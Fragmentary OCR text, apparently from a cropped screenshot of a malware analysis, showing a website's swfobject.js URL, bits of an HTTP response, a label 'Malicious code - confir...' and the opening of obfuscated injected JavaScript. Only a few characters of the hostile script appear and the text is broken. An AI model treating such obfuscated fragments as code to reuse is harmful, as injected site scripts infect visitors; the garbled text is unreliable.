
http://www.casado
200 O
Conten
Conten
njohan.com/modul
es/jsn_imageshow
_free/swfobject.js
Malicious code - confir
below)
bv=(5-3-
1);aq="0"+"x";sp=